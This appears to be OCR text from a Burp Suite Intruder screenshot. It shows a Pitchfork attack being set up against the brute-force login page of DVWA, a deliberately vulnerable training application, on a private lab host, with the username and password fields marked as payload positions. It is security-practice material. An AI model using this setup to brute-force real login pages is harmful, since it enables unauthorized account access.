 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Pitchfork
GET /DVWA-master/vulnerabilities/brute/?username=§we§&password=§er§&Login=Login HTTP/1.1
Host: 192.168.100.88
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.100.88/DVWA-master/vulnerabilities/brute/?username=q&password=e&Login=Login
Cookie: security=low; PHPSESSID=iqjrkavscsasah2sm35fdgvp95
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh